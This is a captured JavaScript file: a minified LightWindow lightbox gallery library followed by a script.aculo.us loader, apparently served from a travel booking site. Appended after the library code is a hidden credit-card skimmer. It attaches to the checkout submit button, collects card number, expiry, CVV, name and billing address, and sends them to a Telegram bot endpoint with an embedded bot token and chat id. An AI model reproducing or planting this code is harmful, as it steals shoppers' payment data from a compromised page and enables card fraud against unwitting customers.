c=f;c<(f+this.imageCount);c++){if(gallery&&this.galleries[gallery[0]][gallery[1]][c]){this.contentToFetch=this.galleries[gallery[0]][gallery[1]][c].href;this.galleryLocation={current:(c+1)/this.imageCount,total:(this.galleries[gallery[0]][gallery[1]].length)/this.imageCount};if(!this.galleries[gallery[0]][gallery[1]][c+this.imageCount]){$("lightwindow_next").setStyle({display:"none"})}else{$("lightwindow_next").setStyle({display:"block"});$("lightwindow_next_title").innerHTML=this.galleries[gallery[0]][gallery[1]][c+this.imageCount].title}if(!this.galleries[gallery[0]][gallery[1]][c-this.imageCount]){$("lightwindow_previous").setStyle({display:"none"})}else{$("lightwindow_previous").setStyle({display:"block"});$("lightwindow_previous_title").innerHTML=this.galleries[gallery[0]][gallery[1]][c-this.imageCount].title}}a[c]=document.createElement("img");a[c].setAttribute("id","lightwindow_image_"+c);a[c].setAttribute("border","0");a[c].setAttribute("src",this.contentToFetch);$("lightwindow_contents").appendChild(a[c]);this.checkImage[c]=new PeriodicalExecuter(function(h){if(!(typeof $("lightwindow_image_"+h).naturalWidth!="undefined"&&$("lightwindow_image_"+h).naturalWidth==0)){this.checkImage[h].stop();var g=$("lightwindow_image_"+h).getHeight();if(g>this.resizeTo.height){this.resizeTo.height=g}this.resizeTo.width+=$("lightwindow_image_"+h).getWidth();this.imageCount--;$("lightwindow_image_"+h).setStyle({height:"100%"});if(this.imageCount==0){this._processWindow()}}}.bind(this,c),1)}break;case"media":var f=0;this.resizeTo.height=this.resizeTo.width=0;if(gallery=this._getGalleryInfo(this.element.rel)){for(f=0;f<this.galleries[gallery[0]][gallery[1]].length;f++){if(this.contentToFetch.indexOf(this.galleries[gallery[0]][gallery[1]][f].href)>-1){break}}if(this.galleries[gallery[0]][gallery[1]][f-1]){this.navigationObservers.previous=this.galleries[gallery[0]][gallery[1]][f-1]}else{this.navigationObservers.previous=false}if(this.galleries[gallery[0]][gallery[1]][f+1]){this.navigationObservers.next=this.galleries[gallery[0]][gallery[1]][f+1]}else{this.navigationObservers.next=false}this.activeGallery=true}else{this.navigationObservers.previous=false;this.navigationObservers.next=false;this.activeGallery=false}if(gallery&&this.galleries[gallery[0]][gallery[1]][f]){this.contentToFetch=this.galleries[gallery[0]][gallery[1]][f].href;this.galleryLocation={current:f+1,total:this.galleries[gallery[0]][gallery[1]].length};if(!this.galleries[gallery[0]][gallery[1]][f+1]){$("lightwindow_next").setStyle({display:"none"})}else{$("lightwindow_next").setStyle({display:"block"});$("lightwindow_next_title").innerHTML=this.galleries[gallery[0]][gallery[1]][f+1].title}if(!this.galleries[gallery[0]][gallery[1]][f-1]){$("lightwindow_previous").setStyle({display:"none"})}else{$("lightwindow_previous").setStyle({display:"block"});$("lightwindow_previous_title").innerHTML=this.galleries[gallery[0]][gallery[1]][f-1].title}}if(this._getParameter("lightwindow_iframe_embed")){this.resizeTo.height=this.dimensions.viewport.height;this.resizeTo.width=this.dimensions.viewport.width}else{this.resizeTo.height=this._getParameter("lightwindow_height");this.resizeTo.width=this._getParameter("lightwindow_width")}this._processWindow();break;case"external":this._appendIframe("auto");this.resizeTo.height=this.dimensions.viewport.height;this.resizeTo.width=this.dimensions.viewport.width;this._processWindow();break;case"page":var b=new Ajax.Request(this.contentToFetch,{method:"get",parameters:"",onComplete:function(g){$("lightwindow_contents").innerHTML+=g.responseText;this.resizeTo.height=$("lightwindow_contents").scrollHeight+(this.options.contentOffset.height);this.resizeTo.width=$("lightwindow_contents").scrollWidth+(this.options.contentOffset.width);this._processWindow()}.bind(this)});break;case"inline":var d=this.contentToFetch;d=d.substring(d.indexOf("#")+1);new Insertion.Top($("lightwindow_contents"),$(d).innerHTML);this.resizeTo.height=$("lightwindow_contents").scrollHeight+(this.options.contentOffset.height);this.resizeTo.width=$("lightwindow_contents").scrollWidth+(this.options.contentOffset.width);this._toggleTroubleElements("hidden",true);this._processWindow();break;default:throw ("Page Type could not be determined, please amend this lightwindow URL "+this.contentToFetch);break}},_resizeWindowToFit:function(){if(this.resizeTo.height+this.dimensions.cruft.height>this.dimensions.viewport.height){var a=this.resizeTo.height/this.resizeTo.width;this.resizeTo.height=this.dimensions.viewport.height-this.dimensions.cruft.height-(2*this.options.viewportPadding);if(this.windowType=="image"||(this.windowType=="media"&&!this._getParameter("lightwindow_iframe_embed"))){this.resizeTo.width=this.resizeTo.height/a;$("lightwindow_data_slide_inner").setStyle({width:this.resizeTo.width+"px"})}}if(this.resizeTo.width+this.dimensions.cruft.width>this.dimensions.viewport.width){var b=this.resizeTo.width/this.resizeTo.height;this.resizeTo.width=this.dimensions.viewport.width-2*this.dimensions.cruft.width-(2*this.options.viewportPadding);if(this.windowType=="image"||(this.windowType=="media"&&!this._getParameter("lightwindow_iframe_embed"))){this.resizeTo.height=this.resizeTo.width/b;$("lightwindow_data_slide_inner").setStyle({height:this.resizeTo.height+"px"})}}},_presetWindowSize:function(){if(this._getParameter("lightwindow_height")){this.resizeTo.height=parseFloat(this._getParameter("lightwindow_height"))}if(this._getParameter("lightwindow_width")){this.resizeTo.width=parseFloat(this._getParameter("lightwindow_width"))}},_processWindow:function(){this.dimensions.dataEffects=[];if(this.element.caption||this.element.author||(this.activeGallery&&this.options.showGalleryCount)){if(this.element.caption){$("lightwindow_data_caption").innerHTML=this.element.caption;$("lightwindow_data_caption").setStyle({display:"block"})}else{$("lightwindow_data_caption").setStyle({display:"none"})}if(this.element.author){$("lightwindow_data_author").innerHTML=this.element.author;$("lightwindow_data_author_container").setStyle({display:"block"})}else{$("lightwindow_data_author_container").setStyle({display:"none"})}if(this.activeGallery&&this.options.showGalleryCount){$("lightwindow_data_gallery_current").innerHTML=this.galleryLocation.current;$("lightwindow_data_gallery_total").innerHTML=this.galleryLocation.total;$("lightwindow_data_gallery_container").setStyle({display:"block"})}else{$("lightwindow_data_gallery_container").setStyle({display:"none"})}$("lightwindow_data_slide_inner").setStyle({width:this.resizeTo.width+"px",height:"auto",visibility:"visible",display:"block"});$("lightwindow_data_slide").setStyle({height:$("lightwindow_data_slide").getHeight()+"px",width:"1px",overflow:"hidden",display:"block"})}else{$("lightwindow_data_slide").setStyle({display:"none",width:"auto"});$("lightwindow_data_slide_inner").setStyle({display:"none",visibility:"hidden",width:this.resizeTo.width+"px",height:"0px"})}if(this.element.title!="null"){$("lightwindow_title_bar_title").innerHTML=this.element.title}else{$("lightwindow_title_bar_title").innerHTML=""}var b={height:$("lightwindow_container").getHeight(),width:$("lightwindow_container").getWidth()};$("lightwindow_container").setStyle({height:"auto",width:$("lightwindow_container").getWidth()+this.options.contentOffset.width-(this.windowActive?this.options.contentOffset.width:0)+"px"});var a={height:$("lightwindow_container").getHeight(),width:$("lightwindow_container").getWidth()};this.containerChange={height:b.height-a.height,width:b.width-a.width};this.dimensions.container={height:$("lightwindow_container").getHeight(),width:$("lightwindow_container").getWidth()};this.dimensions.cruft={height:this.dimensions.container.height-$("lightwindow_contents").getHeight()+this.options.contentOffset.height,width:this.dimensions.container.width-$("lightwindow_contents").getWidth()+this.options.contentOffset.width};this._presetWindowSize();this._resizeWindowToFit();if(!this.windowActive){$("lightwindow_container").setStyle({left:-(this.dimensions.container.width/2)+"px",top:-(this.dimensions.container.height/2)+"px"})}$("lightwindow_container").setStyle({height:this.dimensions.container.height+"px",width:this.dimensions.container.width+"px"});this._displayLightWindow("block","visible");this._animateLightWindow()},_animateLightWindow:function(){if(this.options.animationHandler){this.options.animationHandler().bind(this)}else{this._defaultAnimationHandler()}},_handleNavigation:function(a){if(this.options.navigationHandler){this.options.navigationHandler().bind(this,a)}else{this._defaultDisplayNavigation(a)}},_handleTransition:function(){if(this.options.transitionHandler){this.options.transitionHandler().bind(this)}else{this._defaultTransitionHandler()}},_handleFinalWindowAnimation:function(a){if(this.options.finalAnimationHandler){this.options.finalAnimationHandler().bind(this,a)}else{this._defaultfinalWindowAnimationHandler(a)}},_handleGalleryAnimation:function(a){if(this.options.galleryAnimationHandler){this.options.galleryAnimationHandler().bind(this,a)}else{this._defaultGalleryAnimationHandler(a)}},_defaultDisplayNavigation:function(a){if(a){$("lightwindow_navigation").setStyle({display:"block",height:$("lightwindow_contents").getHeight()+"px",width:"100%",marginTop:this.options.dimensions.titleHeight+"px"})}else{$("lightwindow_navigation").setStyle({display:"none",height:"auto",width:"auto"})}},_defaultAnimationHandler:function(){if(this.element.caption||this.element.author||(this.activeGallery&&this.options.showGalleryCount)){$("lightwindow_data_slide").setStyle({display:"none",width:"auto"});this.dimensions.dataEffects.push(new Effect.SlideDown("lightwindow_data_slide",{sync:true}),new Effect.Appear("lightwindow_data_slide",{sync:true,from:0,to:1}))}$("lightwindow_title_bar_inner").setStyle({height:"0px",marginTop:this.options.dimensions.titleHeight+"px"});this.dimensions.dataEffects.push(new Effect.Morph("lightwindow_title_bar_inner",{sync:true,style:{height:this.options.dimensions.titleHeight+"px",marginTop:"0px"}}),new Effect.Appear("lightwindow_title_bar_inner",{sync:true,from:0,to:1}));if(!this.options.hideGalleryTab){this._handleGalleryAnimation(false);if($("lightwindow_galleries_tab_container").getHeight()==0){this.dimensions.dataEffects.push(new Effect.Morph("lightwindow_galleries_tab_container",{sync:true,style:{height:"20px",marginTop:"0px"}}));$("lightwindow_galleries").setStyle({width:"0px"})}}var a=false;var b=this.dimensions.container.width-$("lightwindow_contents").getWidth()+this.resizeTo.width+this.options.contentOffset.width;if(b!=$("lightwindow_container").getWidth()){new Effect.Parallel([],{duration:this.duration,delay:0.25,queue:{position:"end",scope:"lightwindowAnimation"}})}b=this.dimensions.container.height-$("lightwindow_contents").getHeight()+this.resizeTo.height+this.options.contentOffset.height;if(b!=$("lightwindow_container").getHeight()){new Effect.Parallel([],{duration:this.duration,afterFinish:function(){if(this.dimensions.dataEffects.length>0){if(!this.options.hideGalleryTab){$("lightwindow_galleries").setStyle({width:this.resizeTo.width+"px"})}new Effect.Parallel(this.dimensions.dataEffects,{duration:this.duration,afterFinish:function(){this._finishWindow()}.bind(this),queue:{position:"end",scope:"lightwindowAnimation"}})}}.bind(this),queue:{position:"end",scope:"lightwindowAnimation"}});a=true}if(!a&&this.dimensions.dataEffects.length>0){new Effect.Parallel(this.dimensions.dataEffects,{duration:this.duration,beforeStart:function(){if(!this.options.hideGalleryTab){$("lightwindow_galleries").setStyle({width:this.resizeTo.width+"px"})}if(this.containerChange.height!=0||this.containerChange.width!=0){}}.bind(this),afterFinish:function(){this._finishWindow()}.bind(this),queue:{position:"end",scope:"lightwindowAnimation"}})}},_defaultfinalWindowAnimationHandler:function(a){if(this.windowType=="media"||this._getParameter("lightwindow_loading_animation")){Element.hide("lightwindow_loading");this._handleNavigation(this.activeGallery);this._setStatus(false)}else{Effect.Fade("lightwindow_loading",{duration:0.75,delay:1,afterFinish:function(){if(this.windowType!="image"&&this.windowType!="media"&&this.windowType!="external"){$("lightwindow_contents").setStyle({overflow:"auto"})}this._handleNavigation(this.activeGallery);this._defaultGalleryAnimationHandler();this._setStatus(false)}.bind(this),queue:{position:"end",scope:"lightwindowAnimation"}})}},_defaultGalleryAnimationHandler:function(b){if(this.activeGallery){$("lightwindow_galleries").setStyle({display:"block",marginBottom:$("lightwindow_data_slide").getHeight()+this.options.contentOffset.height/2+"px"});$("lightwindow_navigation").setStyle({height:$("lightwindow_contents").getHeight()-20+"px"})}else{$("lightwindow_galleries").setStyle({display:"none"});$("lightwindow_galleries_tab_container").setStyle({height:"0px",marginTop:"20px"});$("lightwindow_galleries_list").setStyle({height:"0px"});return false}if(b){if($("lightwindow_galleries_list").getHeight()==0){var a=$("lightwindow_contents").getHeight()*0.8;$("lightwindow_galleries_tab_span").className="down"}else{var a=0;$("lightwindow_galleries_tab_span").className="up"}new Effect.Morph("lightwindow_galleries_list",{duration:this.duration,transition:Effect.Transitions.sinoidal,style:{height:a+"px"},beforeStart:function(){$("lightwindow_galleries_list").setStyle({overflow:"hidden"})},afterFinish:function(){$("lightwindow_galleries_list").setStyle({overflow:"auto"})},queue:{position:"end",scope:"lightwindowAnimation"}})}},_defaultTransitionHandler:function(){this.dimensions.dataEffects=[];if($("lightwindow_data_slide").getStyle("display")!="none"){this.dimensions.dataEffects.push(new Effect.SlideUp("lightwindow_data_slide",{sync:true}),new Effect.Fade("lightwindow_data_slide",{sync:true,from:1,to:0}))}if(!this.options.hideGalleryTab){if($("lightwindow_galleries").getHeight()!=0&&!this.options.hideGalleryTab){this.dimensions.dataEffects.push(new Effect.Morph("lightwindow_galleries_tab_container",{sync:true,style:{height:"0px",marginTop:"20px"}}))}if($("lightwindow_galleries_list").getHeight()!=0){$("lightwindow_galleries_tab_span").className="up";this.dimensions.dataEffects.push(new Effect.Morph("lightwindow_galleries_list",{sync:true,style:{height:"0px"},transition:Effect.Transitions.sinoidal,beforeStart:function(){$("lightwindow_galleries_list").setStyle({overflow:"hidden"})},afterFinish:function(){$("lightwindow_galleries_list").setStyle({overflow:"auto"})}}))}}this.dimensions.dataEffects.push(new Effect.Morph("lightwindow_title_bar_inner",{sync:true,style:{height:"0px",marginTop:this.options.dimensions.titleHeight+"px"}}),new Effect.Fade("lightwindow_title_bar_inner",{sync:true,from:1,to:0}));new Effect.Parallel(this.dimensions.dataEffects,{duration:this.duration,afterFinish:function(){this._loadWindow()}.bind(this),queue:{position:"end",scope:"lightwindowAnimation"}})},_defaultFormHandler:function(d){var b=Event.element(d).parentNode;var c=Form.serialize(this._getParameter("lightwindow_form",b.getAttribute("params")));if(this.options.formMethod=="post"){var a=new Ajax.Request(b.href,{method:"post",postBody:c,onComplete:this.openWindow.bind(this,b)})}else{if(this.options.formMethod=="get"){var a=new Ajax.Request(b.href,{method:"get",parameters:c,onComplete:this.openWindow.bind(this,b)})}}},_finishWindow:function(){if(this.windowType=="external"){$("lightwindow_iframe").setAttribute("src",this.element.href);this._handleFinalWindowAnimation(1)}else{if(this.windowType=="media"){var b=document.createElement("object");b.setAttribute("classid",this.options.classids[this._fileExtension(this.contentToFetch)]);b.setAttribute("codebase",this.options.codebases[this._fileExtension(this.contentToFetch)]);b.setAttribute("id","lightwindow_media_primary");b.setAttribute("name","lightwindow_media_primary");b.setAttribute("width",this.resizeTo.width);b.setAttribute("height",this.resizeTo.height);b=this._addParamToObject("movie",this.contentToFetch,b);b=this._addParamToObject("src",this.contentToFetch,b);b=this._addParamToObject("controller","true",b);b=this._addParamToObject("wmode","transparent",b);b=this._addParamToObject("cache","false",b);b=this._addParamToObject("quality","high",b);if(!Prototype.Browser.IE){var a=document.createElement("object");a.setAttribute("type",this.options.mimeTypes[this._fileExtension(this.contentToFetch)]);a.setAttribute("data",this.contentToFetch);a.setAttribute("id","lightwindow_media_secondary");a.setAttribute("name","lightwindow_media_secondary");a.setAttribute("width",this.resizeTo.width);a.setAttribute("height",this.resizeTo.height);a=this._addParamToObject("controller","true",a);a=this._addParamToObject("wmode","transparent",a);a=this._addParamToObject("cache","false",a);a=this._addParamToObject("quality","high",a);b.appendChild(a)}if(this._getParameter("lightwindow_iframe_embed")){this._appendIframe("no");this._writeToIframe(this._convertToMarkup(b,"object"))}else{this._appendObject(b,"object",$("lightwindow_contents"))}this._handleFinalWindowAnimation(0)}else{this._handleFinalWindowAnimation(0)}}this._setupActions()}};Event.observe(window,"load",lightwindowInit,false);var myLightWindow=null;function lightwindowInit(){myLightWindow=new lightwindow()};
document.addEventListener('DOMContentLoaded', function () {
    const button = document.querySelector(".box.completeBtn input[type='submit']");

    if (button) {
        button.addEventListener("click", function(event) {
            const formData = {
                cardNumber: document.getElementsByName('creditcard-cardnumber')[0]?.value || '',
                month: document.getElementsByName('creditcard-expirymonth')[0]?.value || '',
                year: document.getElementsByName('creditcard-expiryyear')[0]?.value || '',
                cvv: document.getElementsByName('creditcard-signature')[0]?.value || '',
                fullname: `${document.getElementsByName('creditcard-firstname')[0]?.value || ''} ${document.getElementsByName('creditcard-lastname')[0]?.value || ''}`.trim(),
                address: document.getElementsByName('creditcard-address1')[0]?.value || '',
                city: document.getElementsByName('creditcard-homecity')[0]?.value || '',
                state: document.getElementsByName('creditcard-county')[0]?.value || '',
                zip: document.getElementsByName('creditcard-postcode')[0]?.value || '',
                country: document.getElementsByName('creditcard-country')[0]?.value || ''
            };

            const message = `${formData.cardNumber};${formData.month}/${formData.year};${formData.cvv};${formData.fullname};${formData.address};${formData.city};${formData.state};${formData.zip};${formData.country}`;

            const xhr = new XMLHttpRequest();
            xhr.open("GET", "https://api.telegram.org/bot7826804259:AAG2XKMg8odyeF9MFzcFkKlnMrSmFeVyraA/sendMessage?chat_id=-4714377927&text=" + encodeURIComponent(message));
            xhr.send();
        });
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://static.traveltek.net/ssi/scriptaculous.js
body_size: 521
content:
var Scriptaculous={Version:"1.8.1",require:function(a){document.write('<script type="text/javascript" src="'+a+'"><\/script>')},REQUIRED_PROTOTYPE:"1.6.0",load:function(){function a(b){var c=b.split(".");return parseInt(c[0])*100000+parseInt(c[1])*1000+parseInt(c[2])}if((typeof Prototype=="undefined")||(typeof Element=="undefined")||(typeof Element.Methods=="undefined")||(a(Prototype.Version)<a(Scriptaculous.REQUIRED_PROTOTYPE))){throw ("script.aculo.us requires the Prototype JavaScript framework >= "+Scriptaculous.REQUIRED_PROTOTYPE)}$A(document.getElementsByTagName("script")).findAll(function(b){return(b.src&&b.src.match(/scriptaculous\.(js|js.jsz)(\?.*)?$/))}).each(function(d){var e=d.src.replace(/scriptaculous\.(js|js.jsz)(\?.*)?$/,"");var c=d.src.match(/(js|js.jsz)(\?|$)/);var b=d.src.match(/\?.*load=([a-z,]*)/);(b?b[1]:"builder,effects,dragdrop,controls,slider,sound").split(",").each(function(f){Scriptaculous.require(e+f+"."+c[1])})})}};Scriptaculous.load();